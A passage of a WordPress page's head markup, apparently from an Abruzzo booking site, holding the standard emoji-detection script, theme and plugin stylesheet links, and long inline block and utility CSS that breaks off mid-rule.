!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75